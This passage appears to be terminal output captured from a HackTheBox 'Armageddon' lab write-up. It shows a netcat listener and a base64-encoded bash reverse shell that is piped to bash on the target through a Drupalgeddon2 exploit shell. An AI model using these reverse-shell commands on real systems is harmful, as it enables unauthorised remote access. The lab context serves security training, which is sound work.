 jaime@kali: ~/HackTheBox/Armageddon/Drupalgeddon2 117x43
armageddon.htb>> echo YmFzaCAtaSA+JiAvZGV2L3RjcC8 ODkvODAgMD4mMQ== | base64 -d | bash
bash: no job control in this shell
bash-4.2$ exit
armageddon.htb>>
jaime@kali: ~/HackTheBox/Armageddon 117x20
┌──(jaime㉿kali)-
└─$ nc -lvnp 80
listening on [any] 80 ...
jaime@kali: ~/HackTheBox/Armageddon 117x21
┌──(jaime㉿kali)-[ ]
└─$ echo -n 'bash -i >& /dev/tcp/ /80 0>&1' | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8 ODkvODAgMD4mMQ==
┌──(jaime㉿kali)-[~/HackTheBox/Armageddon]
└─$